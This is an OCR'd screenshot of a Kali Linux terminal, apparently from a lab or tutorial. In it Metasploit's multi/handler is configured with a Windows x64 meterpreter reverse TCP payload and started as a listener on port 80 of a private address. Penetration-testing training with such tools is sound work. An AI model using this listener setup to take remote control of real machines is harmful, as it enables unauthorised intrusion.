 kali@kali: ~
File Actions Edit View Help
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.2.11-dev ]
+ -- --=[ 2233 exploits - 1179 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth0
LHOST ⇒ eth0
msf6 exploit(multi/handler) > set LPORT 80
LPORT ⇒ 80
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.102:80
msf6 exploit(multi/handler) >